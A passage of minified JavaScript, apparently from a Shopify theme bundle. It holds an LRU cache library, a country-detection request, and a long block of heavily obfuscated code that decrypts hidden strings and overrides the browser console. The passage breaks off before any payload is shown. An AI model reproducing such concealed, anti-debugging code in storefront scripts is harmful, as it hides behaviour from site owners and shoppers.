e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else 